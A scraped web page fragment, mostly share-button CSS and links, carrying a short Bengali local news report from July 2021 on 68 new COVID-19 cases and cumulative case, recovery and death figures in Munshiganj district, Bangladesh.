            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a7%2580%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%25b0%25e0%25a6%2593-%25e0%25a7%25ac%25e0%25a7%25ae-%25e0%25a6%259c%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%B0%E0%A6%93+%E0%A7%AC%E0%A7%AE+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%A4&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a7%2580%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%25b0%25e0%25a6%2593-%25e0%25a7%25ac%25e0%25a7%25ae-%25e0%25a6%259c%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/download-2-9.jpg&description=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%B0%E0%A6%93+%E0%A7%AC%E0%A7%AE+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%A4" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%B0%E0%A6%93+%E0%A7%AC%E0%A7%AE+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%A4 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/&title=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%B0%E0%A6%93+%E0%A7%AC%E0%A7%AE+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%A4" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=মুন্সীগঞ্জে আরও ৬৮ জনের করোনা শনাক্ত&body=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%B0%E0%A6%93+%E0%A7%AC%E0%A7%AE+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%A4%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%B0%E0%A6%93+%E0%A7%AC%E0%A7%AE+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%A4 https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.bikrampurkhobor.com/wp-content/uploads/download-2-9.jpg" data-caption="মুন্সীগঞ্জে ১৪১ জন নতুন করে করোনা শনাক্ত"><img width="519" height="311" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20519%20311'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/download-2-9.jpg 519w, https://www.bikrampurkhobor.com/wp-content/uploads/download-2-9-300x180.jpg 300w" data-lazy-sizes="(max-width: 519px) 100vw, 519px" alt="" title="download (2)" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/download-2-9.jpg"/><noscript><img width="519" height="311" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/download-2-9.jpg" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/download-2-9.jpg 519w, https://www.bikrampurkhobor.com/wp-content/uploads/download-2-9-300x180.jpg 300w" sizes="(max-width: 519px) 100vw, 519px" alt="" title="download (2)"/></noscript></a><figcaption class="wp-caption-text">মুন্সীগঞ্জে ১৪১ জন নতুন করে করোনা শনাক্ত</figcaption></figure></div>
            <!-- content --><p>প্রকাশিত: রবিবার,১১ জুলাই ২০২১ইং।। ২৭শে আষাঢ় ১৪২৮ বঙ্গাব্দ (বর্ষাকাল)।</p>
<p>বিক্রমপুর খবর : আবু জাফর, মুন্সীগঞ্জ: মুন্সীগঞ্জ জেলায় গত ২৪ ঘণ্টায় নতুন করে আরও ৬৮ জনের করোনাভাইরাস শনাক্ত হয়েছে। এর মধ্যে মুন্সীগঞ্জ সদরে ৩২ জন, টঙ্গিবাড়ি ৬ জন, সিরাজদিখানে ৩ জন, শ্রীনগরে ২৭ জন নতুন করে করোনায় আক্রান্ত হয়েছেন।<span id="more-118475"></span></p>
<p>এ নিয়ে জেলায় মোট আক্রান্ত হয়েছেন ৬ হাজার ৫৪১ জন। তাদের মধ্যে মুন্সীগঞ্জ সদরে ৩২৯১ জন, টঙ্গিবাড়ি ৪৬২ জন, সিরাজদিখানে ১০২৩ জন, লৌজংয়ে ৫৫৪ জন, শ্রীনগরে ৭০৮ জন এবং গজারিয়ায় ৫০৩ জন লোক করোনাক্রান্ত হয়েছেন।</p>
<p>জেলায় মোট ৩১ হাজার ৮৬৬ জনের নমুনা সংগ্রহ করা হয়েছে। এর মধ্যে রিপোর্ট পাওয়া গেছে ৩১ হাজার ৫৬০ জনের রিপোর্ট পাওয়া গেছে। তাদের মধ্যে আক্রান্ত হয়েছেন ৬ হাজার ৫৪১ জন এবং সুস্থ হয়ে বাড়ি ফিরেছেন ৬ হাজার ৩৭ জন।<br />
এ পর্যন্ত জেলায় মোট করোনা আক্রান্ত হয়ে ৬টি উপজেলায় ৭৫ জনের মৃত্যু হয়েছে। আজ শুক্রবার বিকেল ৫টার দিকে এ সব তথ্য নিশ্চিত করেছেন জেলার সিভিল সার্জন ডা. আবুল কালাম আজাদ।</p>
<p>এদিকে রাজধানী ঢাকার সঙ্গে বিচ্ছিন্ন রয়েছে জেলার ৬টি উপজেলার সড়ক ও নৌ-পথের যোগাযোগ। ঢাকা-মাওয়া এক্সপ্রেসওয়ে, ঢাকা-চট্টগ্রাম মহাসড়ক ও ঢাকা-মুন্সীগঞ্জ সড়কের মুক্তারপুর সেতু এলাকায় পুলিশ চেকপোস্ট বসিয়ে অভিযান চালাচ্ছে।</p>
<p><strong>নিউজটি</strong> <strong>শেয়ার</strong> <strong>করুন ..</strong> <strong>.. </strong> <strong> </strong>  <strong> </strong> <strong> </strong> <strong> </strong> <strong> </strong> <strong>  </strong></p>
<p><em>   </em><strong>‘‘আমাদের</strong> <strong>বিক্রমপুর-আমাদের</strong> <strong>খবর।</strong></p>
<p><strong>আমাদের</strong> <strong>সাথেই</strong> <strong>থাকুন-বিক্রমপুর</strong> <strong>আপনার</strong> <strong>সাথেই</strong> <strong>থাকবে!’’ </strong></p>
<p><strong>Login</strong> <strong>করুন :</strong> <a href="https://www.bikrampurkhobor.com"><strong>https://www.bikrampurkhobor.com</strong></a></p>
<p><strong>আমাদের</strong> <strong>পেইজ</strong> <strong>এ</strong> <strong>লাইক</strong> <strong>দিন</strong> <strong>শেয়ার</strong> <strong>করুন।       </strong></p>
<p><a href="https://telegram.me/EisamayNews?_ga=2.224232603.1426879053.1598776832-1915267519.1591422650"><strong>জাস্ট</strong> <strong>এখানে</strong> <strong>ক্লিক</strong> <strong>করুন।</strong></a> <a href="https://www.facebook.com/BikrampurKhobor"><strong>https://www.facebook.com/BikrampurKhobor</strong></a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a7%2580%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%25b0%25e0%25a6%2593-%25e0%25a7%25ac%25e0%25a7%25ae-%25e0%25a6%259c%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%B0%E0%A6%93+%E0%A7%AC%E0%A7%AE+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%A4&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a7%2580%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%25b0%25e0%25a6%2593-%25e0%25a7%25ac%25e0%25a7%25ae-%25e0%25a6%259c%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/download-2-9.jpg&description=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%B0%E0%A6%93+%E0%A7%AC%E0%A7%AE+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%A4" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%B0%E0%A6%93+%E0%A7%AC%E0%A7%AE+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%A4 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/&title=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%B0%E0%A6%93+%E0%A7%AC%E0%A7%AE+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%A4" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=মুন্সীগঞ্জে আরও ৬৮ জনের করোনা শনাক্ত&body=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%B0%E0%A6%93+%E0%A7%AC%E0%A7%AE+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%A4%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" 